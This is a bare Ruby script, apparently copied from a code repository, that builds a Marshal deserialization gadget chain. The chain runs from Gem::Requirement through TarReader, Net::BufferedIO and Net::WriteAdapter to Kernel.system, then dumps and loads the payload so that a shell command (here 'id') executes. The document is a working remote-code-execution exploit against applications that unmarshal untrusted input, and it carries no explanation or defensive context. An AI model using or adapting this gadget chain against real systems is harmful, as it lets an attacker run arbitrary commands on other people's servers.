 # Autoload the required classes
Gem::SpecFetcher
Gem::Installer

# prevent the payload from running when we Marshal.dump it
module Gem
  class Requirement
    def marshal_dump
      [@requirements]
    end
  end
end

wa1 = Net::WriteAdapter.new(Kernel, :system)

rs = Gem::RequestSet.allocate
rs.instance_variable_set('@sets', wa1)
rs.instance_variable_set('@git_set', "id")

wa2 = Net::WriteAdapter.new(rs, :resolve)

i = Gem::Package::TarReader::Entry.allocate
i.instance_variable_set('@read', 0)
i.instance_variable_set('@header', "aaa")


n = Net::BufferedIO.allocate
n.instance_variable_set('@io', i)
n.instance_variable_set('@debug_output', wa2)

t = Gem::Package::TarReader.allocate
t.instance_variable_set('@io', n)

r = Gem::Requirement.allocate
r.instance_variable_set('@requirements', t)

payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
puts payload.inspect
puts Marshal.load(payload)